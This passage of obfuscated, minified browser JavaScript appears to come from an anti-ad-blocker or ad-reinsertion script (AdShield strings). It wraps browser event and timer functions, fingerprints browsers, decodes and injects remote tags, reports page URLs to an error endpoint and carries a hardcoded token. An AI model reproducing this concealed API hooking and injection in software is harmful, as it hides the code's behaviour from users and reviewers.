E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","removeItem","eventId=","papi","random","fromEntries","HTMLLinkElement","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","&error=","tri","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","stack","extra","reserved1","Element_innerHTML","about:","document.documentElement.clientWidth, clientHeight","NmFreWhvcjgwbTM3c2xmdzF2eHA=","fetchScript error(status: ","ping","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","getGPPData","opera","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","getWindowId","title","String","origin","document.getElementsByClassName","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","xhr.onreadystatechange not set","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","dXl5aw==","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","eventStatus","Forcepoint","matchAll","Element_setAttribute","pubads","createObjectURL","documentElement","content","originalUrl","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","__gpp","Element.remove","charAt","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","keyval","promise","connection","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","script:","version=","cmVzZXJ2ZWQxSW5wdXQ=","], X-Crc32: ","_fa_","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","frames","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","Invalid reserved state: ","&type=negotiate_fail","em1wYw==","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","load","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","Date.now","confirm","removeEventListener","then","yahoo-mail-v1","error","now","prototype","chrome","#as_domain","elem","div","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","indexOf","querySelector","setAttribute","alphaStr","Navigator","HTMLMetaElement","document - find element","ZndiaA==","CSSStyleDeclaration","worldhistory.org","tags","removeChild","initial","bnh6bg==","https://html-load.com",", source length: ","cnlwYQ==","FontFace","[data-uri]","api","log","push","setImmediate","purpose","parseFromString","as_","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","style","property","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","AS-ENCODED-VAL","DOMTokenList","endpoint","none","EventTarget_addEventListener","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","className","data-sdk","POST","width not set properly","btoa","safari","requestIdleCallback not exists","self","iterator","abs","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","map","json.parse","close","undefined","split","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","revokeObjectURL","cmVzZXJ2ZWQyT3V0cHV0","findLastIndex","HTMLAnchorElement","document - link element","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","script not executed(blob)","insertBefore","string-try-catch","height","clearTimeout","tcloaded","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","remove","Response","IntersectionObserverEntry","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","open","shift","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","_as_res","isBrave","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","poster","data-query","document.createElement","type","https://cadmus.script.ac","javascript:","sentrySampleRatio","N3k6eDIxOF1VI05DfW5XYU1Te0w=","intersectionRatio","useractioncomplete","window","apply","&host=","})()","tcString","Blob","Node_appendChild","all","Worker","isArray","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","HTMLElement","sectionChange","srcdoc","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","num","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","Array","textContent","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","error on googletag.pubads()","Timed out waiting for consent readiness","pagehide","collect","query","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","aW5wdXQ=","replaceState","can't access user-agent","decodeURIComponent","test/view/passed","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","isInRootIframe","function","as-revalidator","innerText","Y29rcQ==","reduce","atob-btoa","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","player","parseInt","document.querySelector","android","adshieldMaxRTT","3467538aZYruO","gecko/","outerWidth","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","fXFCPHpgUFpbWUg6MHNqdmFPcA==","focus/","resolve","setHTMLUnsafe","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","onLine","cmd","@@toPrimitive must return a primitive value.","createContextualFragment","join","cache_is_blocking_ads","responseText","ZWhvcg==","Element_getAttribute","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","fromCharCode","MessagePort","inventories_key","application/javascript",", cfRay: ","getAttribute","as-async","transferSize","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==",'{"type": "tag", "marshalled": "<html></html>"}',"removeProperty","Math","7586880sKZRUJ","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","status","async","aWQ=","insertRule","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","isGecko","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","__tcfapi","no purpose 1 consent","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","closest","reserved2","slice","can't access document.hidden","true","setAttributeNS","querySelectorAll","document.getElementById","requestAnimationFrame","test/v1ew/failed","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","script malformed. source length: ","localStorage","/report?","hasAttribute","dataset","responseType","isSleipnir","error on contentWindow","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","call","from","1918868TaGtFR","X-Crc32","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","searchParams","a3luYg==","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","defineProperty","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","reverse","reserved1Input","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","span","document.getElementsByTagName","includes",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"version","setItem","Integrity check failed: ","document.classList.remove not work","contentDocument","http:","fGAJJ1JxajZDTldIXUk4c3g3dTNm","useragent","isInIframe","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","concat","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==",", X-Length: ","math-random","&request_id=","frameElement",", Script-Crc32: ","utf-8","Failed to load script: ","rtt","scrollY","object-keys","AdShield API cmd.push result","display","Node_baseURI","catch","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","Date.now is not a number","loader-check","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","element-tagName","contains","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","scrollX","Range","finally","matches","NodeList","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","http://","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","hidden","stringify","Promise","regexp-test","text","appendChild","Node","728","referrer","symbol","HTMLSourceElement","wrong contentWindow","stopImmediatePropagation","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","duration"];return(a0n=function(){return e})()}(function(){const e=a0B,t=a0n();for(;;)try{if(896215==parseInt(e(411))/1+parseInt(e(981))/2+-parseInt(e(527))/3*(parseInt(e(478))/4)+parseInt(e(585))/5*(parseInt(e(914))/6)+-parseInt(e(945))/7+parseInt(e(486))/8+parseInt(e(413))/9)break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),(()=>{"use strict";const e=a0B;var t={};t.g=function(){const e=a0B;if(e(650)==typeof globalThis)return globalThis;try{return this||new Function(e(620))()}catch(t){if(e(650)==typeof window)return window}}();const n=e=>{const t=a0B;let n=0;for(let o=0,r=e[t(1093)];o<r;o++)n=(n<<5)-n+e[t(1114)](o),n|=0;return n},o=class{static[e(493)](){const t=e;var o,r;let i=arguments[t(1093)]>0&&void 0!==arguments[0]?arguments[0]:t(513),c=!(arguments[t(1093)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(776)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(808)+n(i+"_"+s),m=t(808)+n(i+"_"+l),f=t(808)+n(i+"_"+d);return u===m||u===f||m===f||!(null!==(o=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==o?o:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function r(t){const n=e;return(r=n(902)==typeof Symbol&&n(1047)==typeof Symbol[n(827)]?function(e){return typeof e}:function(e){const t=n;return e&&t(902)==typeof Symbol&&e[t(1072)]===Symbol&&e!==Symbol[t(777)]?t(1047):typeof e})(t)}function i(t,n,o){const i=e;return c=function(e){const t=a0B;if(t(650)!=r(e)||!e)return e;var n=e[Symbol[t(1152)]];if(void 0!==n){var o=n[t(979)](e,t(1148));if(t(650)!=r(o))return o;throw new TypeError(t(925))}return String(e)}(n),(n=i(1047)==r(c)?c:c+"")in t?Object[i(987)](t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,t;var c}const c=8e3;class a{static[e(624)](t){this[e(396)]=t}static[e(697)](t){const n=e;let o=!(arguments[n(1093)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(1093)]>2&&void 0!==arguments[2]?arguments[2]:n(970);try{return o&&(t=s(t)),window[r][n(684)](t)}catch(e){return""}}static[e(371)](t,n){const o=e;let r=!(arguments[o(1093)]>2&&void 0!==arguments[2])||arguments[2],i=arguments[o(1093)]>3&&void 0!==arguments[3]?arguments[3]:o(970);try{if(r&&(t=s(t)),!this[o(396)])return window[i][o(998)](t,n);(async function(){const e=o,{enableGpp:r=!1}={},a=await function(){const{tcfTimeoutMs:e=c,requireTcString:t=!0}={};return new Promise((async(n,o)=>{const r=a0B;try{var i,a;await function(){const e=a0B;let t=arguments[e(1093)]>0&&void 0!==arguments[0]?arguments[0]:c;return new Promise(((n,o)=>{const r=e,i=Date[r(776)](),c=()=>{const e=r;e(902)!=typeof window[e(955)]?Date[e(776)]()-i>t?o(new Error(e(518))):setTimeout(c,50):n(window[e(955)])};c()}))}(e);let s=!1;const l=e=>!(!e||r(847)!==e[r(735)]&&r(868)!==e[r(735)]||t&&!e[r(873)]),d=(e,t)=>{const o=r;if(t&&!s&&l(e)){s=!0;try{var i,c;null===(i=(c=window)[o(955)])||void 0===i||i[o(979)](c,o(772),2,(()=>{}),e[o(1162)])}catch{}n(e)}};null===(i=(a=window)[r(955)])||void 0===i||i[r(979)](a,r(432),2,d),setTimeout((()=>{s||o(new Error(r(890)))}),e)}catch(e){o(e)}}))}();if(!function(e){const t=a0B;var n,o;return!!(null!==(n=null===(o=e[t(806)])||void 0===o?void 0:o[t(1075)])&&void 0!==n?n:{})[1]}(a))throw new Error(e(956));let s;if(r)try{s=await function(){const t=e;let n=arguments[t(1093)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(776)](),c=()=>{const t=r;t(902)!=typeof window[t(745)]?Date[t(776)]()-i>n?o(new Error(t(556))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(745)])||void 0===o||o[n(979)](r,n(432),((t,o)=>{const r=n;o&&t&&(r(881)===t[r(597)]||r(627)===t[r(597)])&&e(t)})),null===(i=(c=window)[n(745)])||void 0===i||i[n(979)](c,n(721),((t,o)=>{o&&t&&e({eventName:n(795),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(482)](t)}return{result:await Promise[e(920)]((o=>{const r=e;let{tcData:c,gppInfo:a}=o;window[i][r(998)](t,n)})({tcData:a,gppInfo:s})),tcData:a,gppInfo:s}})()[o(1022)]((e=>{}))}catch(e){}}static[e(849)](t){const n=e;let o=!(arguments[n(1093)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(1093)]>2&&void 0!==arguments[2]?arguments[2]:n(970);try{return o&&(t=s(t)),window[r][n(699)](t)}catch(e){}}}i(a,e(396),!1);const s=t=>""[e(1007)](window[e(1103)][e(532)],e(757))[e(1007)](btoa(t));class l{static[e(857)](){const t=e;try{if(null!=window[t(644)][t(1074)]&&t(857)===window[t(644)][t(1074)][t(857)][t(582)])return!0}catch(e){}return!1}static[e(1112)](){const t=e;try{if(l[t(857)]())return!1;const e=navigator[t(665)][t(602)](),n=[t(824)];return![t(778),t(1076),t(420),t(568),t(722),t(516),t(422),t(450),t(1143),t(509),t(652),t(598),t(599)][t(383)]((n=>e[t(995)](n)))&&n[t(383)]((n=>e[t(995)](n)))}catch(e){}return!1}static[e(503)](){const t=e;try{if(l[t(857)]())return!1;const e=navigator[t(665)][t(602)]();if(e[t(995)](t(919))||e[t(995)](t(448)))return!0;const n=[t(1143)];return![t(778),t(1076),t(420),t(568),t(722),t(516),t(422),t(450),t(509),t(652),t(598),t(599)][t(383)]((n=>e[t(995)](n)))&&n[t(383)]((n=>e[t(995)](n)))}catch(e){}return!1}static[e(645)](){const t=e;try{const e=navigator[t(665)][t(602)]();return e[t(995)](t(912))&&e[t(995)](t(587))}catch(e){}return!1}static[e(975)](){const t=e;try{return navigator[t(665)][t(602)]()[t(995)](t(566))}catch(e){}return!1}static[e(953)](){const t=e;return navigator[t(665)][t(602)]()[t(995)](t(915))}}const d=(t,n)=>{const o=e;if(o(1148)!=typeof t||o(1148)!=typeof n)return!1;const r=t[o(1093)],i=n[o(1093)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(1093)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(1093)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},u=(t,n)=>{const o=e;if(o(1148)!=typeof t||o(1148)!=typeof n)return-1;const r=t[o(1093)],i=n[o(1093)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(1093)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(1093)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},m=t=>{const n=e,o=navigator[n(665)],r=u(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(1093)];e<o[n(1093)];e++){const t=o[n(1114)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},f={HTMLIFrameElement_contentWindow:()=>Object[e(686)](HTMLIFrameElement[e(777)],e(1126)),XMLHttpRequest_open:()=>h(window,e(440),e(853)),Window_decodeURIComponent:()=>h(window,e(1106),e(898)),Window_fetch:()=>h(window,e(1106),e(494)),Element_setAttribute:()=>h(window,e(471),e(785)),EventTarget_addEventListener:()=>h(window,e(417),e(432))},w=e(519)+window[e(823)](window[e(1103)][e(359)]),x={get(){return this[e(892)](),window[w]},collectOne(e){window[w]=window[w]||{},window[w][e]||(window[w][e]=f[e]())},collect(){const t=e;window[w]=window[w]||{};for(const[e,n]of Object[t(453)](f))window[w][e]||(window[w][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(869)===n[r(602)]()?t[o]:r(484)===n?null===(i=t[r(484)])||void 0===i?void 0:i[o]:r(541)===n?null===(c=t[r(541)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(777)])||void 0===a?void 0:a[o]}const p={appendChild:Node[e(777)][e(1043)],insertBefore:Node[e(777)][e(843)]};function v(t,n){const o=e;n[o(612)]?p[o(843)][o(979)](n[o(1073)],t,n[o(612)]):p[o(1043)][o(979)](n[o(1053)],t)}function g(t){const n=e;p[n(1043)][n(979)](document[n(442)],t)}function b(t){const n=e,o=document[n(498)](t[n(656)]);for(const e of t[n(529)]())o[n(785)](e,t[n(938)](e));return o[n(887)]=t[n(887)],o}function y(t,n){const o=e;return n?(n[o(408)]("?")&&(n=n[o(960)](1)),t[o(995)]("?")?t+"&"+n:t+"?"+n):t}function E(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(933)](e[o])!==n[o]||n[o][t(1114)](0)!==e[o])return!1}catch(e){return!1}return!0}let T="",M=e(797);try{var _;T=null!==(_=document[e(495)][e(938)](e(820)))&&void 0!==_?_:e(1084);const t=document[e(495)][e(938)](e(423))||document[e(495)][e(938)](e(1140));t&&(M=new URL(t,window[e(1103)][e(359)])[e(727)])}catch(e){}const N={version:e(687),sdkVersion:T,endpoint:M,env:e(583),debug:!1,sentrySampleRatio:.05},L={idx:t=>Math[e(470)](Math[e(702)]()*t),elem:function(t){const n=e;return t[this[n(546)](t[n(1093)])]},num:function(t,n){const o=e;return Math[o(470)](Math[o(702)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(884)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(804)](o(1037)[o(747)](this[o(884)](0,52)));return i[o(927)]("")},className:function(){return this[e(786)](5,15)}};function W(t){const n=e;return t?k[n(1128)]((e=>e.id===t)):N[n(613)]?I[0]:L[n(780)](I)}function S(t){const n=e,o=[n(949),n(895),n(501),n(1082),n(755),n(536),n(569),n(492),n(837)],r={};for(let e=0;e<o[n(1093)];e++){const i=t[e];r[atob(o[e])]=n(1148)==typeof i?atob(i):i}return r}const I=[[e(619),e(1070),e(455),117,e(454),e(988),57,e(954),e(932)],[e(796),e(841),e(705),117,e(384),e(463),115,e(764),e(968)],[e(534),e(748),e(367),97,e(922),e(917),114,e(386),e(430)],[e(412),e(607),e(989),106,e(615),e(564),53,e(812),e(1135)]][e(830)]((e=>S(e))),H=[[e(763),e(1026),e(530),119,e(946),e(885),102,e(649),e(496)],[e(790),e(1104),e(381),57,e(634),e(986),101,e(918),e(680)],[e(438),e(1035),e(957),102,e(951),e(983),56,e(426),e(1130)],[e(640),e(647),e(752),97,e(977),e(1051),115,e(709),e(409)],[e(985),e(855),e(379),121,e(710),e(723),110,e(571),e(380)],[e(733),e(708),e(1156),118,e(829),e(852),115,e(1110),e(487)],[e(799),e(769),e(992),112,e(767),e(609),114,e(365),e(717)],[e(930),e(729),e(594),107,e(879),e(978),104,e(866),e(1065)],[e(514),e(734),e(809),115,e(1023),e(941),104,e(577),e(511)],[e(573),e(589),e(900),97,e(428),e(732),101,e(1003),e(693)],[e(905),e(1101),e(659),106,e(952),e(730),107,e(559),e(421)],[e(477),e(467),e(1029),102,e(1058),e(629),57,e(1145),e(548)],[e(533),e(883),e(888),103,e(390),e(894),97,e(760),e(375)],[e(459),e(744),e(688),56,e(545),e(572),49,e(555),e(517)],[e(469),e(502),e(766),111,e(908),e(636),104,e(758),e(1008)],[e(540),e(848),e(1105),107,e(1006),e(768),50,e(595),e(782)]][e(830)]((e=>S(e))),k=[...I,...H],A=t=>{const n=e,o=W(t[n(960)](0,4));if(!o)throw new Error(n(456)+t);const r=t[n(960)](4);let i=0;return r[n(834)]("")[n(830)]((e=>{const t=n;if(0==i&&e===String[t(933)](o[t(713)]))return i=1,"";if(0==i&&e===String[t(933)](o[t(959)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(672)][t(995)](e)?R(o[t(991)],o[t(672)],e):R(o[t(682)],o[t(1146)],e)+e;if(2==n)return o[t(398)][t(995)](e)?R(o[t(520)],o[t(398)],e):R(o[t(682)],o[t(1146)],e)+e;throw new Error(t(761)+n)}return R(o[t(682)],o[t(1146)],e)}))[n(927)]("")};function R(t,n,o){const r=e;if(1!==o[r(1093)])throw new Error(r(552));return n[r(995)](o)?t[n[r(783)](o)]:o}const Z="eyJ0eXAiOiJKV1Qi",O="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3Njk",z="3MzMyNTAsImlhdCI",D="6MTc2OTY0Njg1MH0",U=".j_wPYPVwxKDWqwC",Y="lh0onkCXVpUC1M42",F="gUM0lWnQOgS8",J=()=>{const t=e,n=B();for(const e of n)t(793)in e?C(e):t(643)in e&&G(e)},B=()=>{const t=e;var n,o,r;const i=null===(n=document[t(495)])||void 0===n?void 0:n[t(938)](t(366));if(i)return function(e){const n=t,o=A(e);return JSON[n(655)](o)}(i);const c=null===(o=document[t(495)])||void 0===o?void 0:o[t(938)](t(1098));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(495)])||void 0===r?void 0:r[t(938)](t(1147));return a?[{tags:atob(a)}]:[]},C=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(495)],c=document[n(498)](n(781));c[n(678)]=r;for(const e of Array[n(980)](c[n(1054)](n(523)))){var a;const t=b(e);null===(a=e[n(1053)])||void 0===a||a[n(425)](t,e)}const s=(null==i?void 0:i[n(938)](n(893)))||(null==i?void 0:i[n(938)](n(860)));for(let e=0;e<c[n(550)][n(1093)];e++){const t=c[n(550)][e];t[n(1140)]=q(t[n(1140)]),t[n(359)]=q(t[n(359)]),s&&(t[n(1140)]&&(t[n(1140)]=y(t[n(1140)],s)),t[n(359)]&&(t[n(359)]=y(t[n(359)],s)))}const l=null===(o=document[n(495)])||void 0===o?void 0:o[n(938)](n(588));l&&l[n(834)](";")[n(830)]((e=>({key:e[n(834)]("=")[0],value:e[n(834)]("=")[1]})))[n(667)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(550)][t(1093)];e++){const n=c[t(550)][e];n instanceof Element&&n[t(785)](o,r)}})),Q(c)},G=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(498)](n(810));r[n(678)]=o,Q(r)},Q=t=>{const n=e;var o,r;const i=(null===(o=document[n(495)])||void 0===o?void 0:o[n(948)])||n(962)===(null===(r=document[n(495)])||void 0===r?void 0:r[n(938)](n(939)));n(364)!==document[n(554)]||i?document[n(1028)](document[n(495)])?v(t,document[n(495)]):document[n(442)][n(1043)](t):document[n(689)](t[n(678)])},q=t=>{return t?(n=t)&&n[e(408)](e(388))?y(""[e(1007)](N[e(815)],e(1161))[e(1007)](t[e(685)](e(388),"")),e(1142)[e(1007)]([Z,O,V,X,j,z,D,U,Y,F][e(927)](""))):(t=>t&&t[e(408)](e(488)))(t)?y(""[e(1007)](N[e(815)],e(531))[e(1007)](t[e(685)](e(488),"")),e(1142)[e(1007)]([Z,O,V,X,j,z,D,U,Y,F][e(927)](""),e(871))[e(1007)](window[e(1103)][e(532)])):t:t;var n};let P=0;function K(t){const n=e,o=(e,n)=>{P++,t(e,n)};return o[n(402)]=()=>n(476),new Promise(o)}const $=[],ee=t=>$[e(804)]({message:t,timestamp:Date[e(776)]()}),te=t=>{console[e(775)](t),ee(t)},ne=async function(t){const n=e;let o=arguments[n(1093)]>1&&void 0!==arguments[1]?arguments[1]:N[n(815)];try{let e=o+n(971);e+=n(754)+N[n(997)],e+=n(762),e+=n(491),e+=n(543)+encodeURIComponent(t),e+=n(1097)+encodeURIComponent(location[n(359)]),e+=n(654)+function(){const e=n;try{if(null!=window[e(644)][e(1074)]&&e(857)===window[e(644)][e(1074)][e(857)][e(582)])return!0}catch(e){}return!1}()[n(402)](),e+=n(1011)+L[n(786)](16,16);const r=await fetch(e,{method:n(821),body:JSON[n(1039)]($)});return await r[n(1042)]()}catch(e){return n(775)}},oe=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;oe[e]=t}const re=[[e(432)],[e(1123)],[e(886),e(980)],[e(886),e(878)],[e(886),e(777),e(642)],[e(886),e(777),e(1128)],[e(886),e(777),e(663)],[e(886),e(777),e(838)],[e(886),e(777),e(674)],[e(886),e(777),e(667)],[e(886),e(777),e(995)],[e(886),e(777),e(927)],[e(886),e(777),e(830)],[e(886),e(777),e(804)],[e(886),e(777),e(906)],[e(886),e(777),e(990)],[e(886),e(777),e(854)],[e(886),e(777),e(383)],[e(669)],[e(874)],[e(823)],[e(480)],[e(846)],[e(771)],[e(791),e(777),e(1121)],[e(791),e(777),e(943)],[e(791),e(777),e(512)],[e(590),e(777),e(950)],[e(508),e(776)],[e(508),e(777),e(666)],[e(378)],[e(898)],[e(570)],[e(484),e(405)],[e(484),e(578)],[e(484),e(832)],[e(484),e(1028)],[e(484),e(1090)],[e(484),e(498)],[e(484),e(495)],[e(484),e(1081)],[e(484),e(593)],[e(484),e(416)],[e(484),e(1091)],[e(484),e(1054)],[e(484),e(442),e(1043)],[e(484),e(442),e(794)],[e(484),e(1038)],[e(484),e(853)],[e(484),e(784)],[e(484),e(964)],[e(484),e(1046)],[e(484),e(1079)],[e(484),e(689)],[e(484),e(610)],[e(399),e(777),e(416)],[e(399),e(777),e(784)],[e(399),e(777),e(964)],[e(481),e(777),e(807)],[e(814),e(777),e(466)],[e(814),e(777),e(1028)],[e(814),e(777),e(849)],[e(471),e(777),e(938)],[e(471),e(777),e(529)],[e(471),e(777),e(1120)],[e(471),e(777),e(972)],[e(471),e(777),e(1160)],[e(471),e(777),e(424)],[e(471),e(777),e(849)],[e(471),e(777),e(397)],[e(471),e(777),e(785)],[e(471),e(777),e(963)],[e(471),e(777),e(921)],[e(606)],[e(673)],[e(460),e(777),e(553)],[e(544)],[e(473),e(777),e(1050)],[e(473),e(777),e(637)],[e(417),e(777),e(432)],[e(417),e(777),e(772)],[e(494)],[e(800)],[e(1012)],[e(537),e(777),e(870)],[e(537),e(777),e(979)],[e(596)],[e(679),e(777),e(697)],[e(839)],[e(880)],[e(592)],[e(1111)],[e(1131